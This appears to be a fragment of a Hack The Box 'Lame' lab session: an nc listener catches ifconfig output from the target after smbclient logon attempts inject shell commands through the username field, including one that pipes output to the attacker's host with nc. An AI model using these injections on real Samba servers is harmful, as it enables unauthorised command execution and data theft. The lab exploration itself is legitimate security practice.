 /home/sh/Desktop/HTB/machines/Lame/content root took 9m 0s ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.3] 38001
eth0 Link encap:Ethernet HWaddr 00:50:56:94:ad:72
inet addr:10.10.10.3 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:fe94:ad72/64 Scope:Global
inet6 addr: fe80::250:56ff:fe94:ad72/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:331611 errors:0 dropped:0 overruns:0 frame:0
TX packets:1183 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20077088 (19.1 MB) TX bytes:147396 (143.9 KB)
Interrupt:19 Base address:0x2024
smb: \> logon "/=`nohup ping -c 1 10.10.14.10`"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "/=`nohup ifconfig | nc 10.10.14.10 443`"
Password: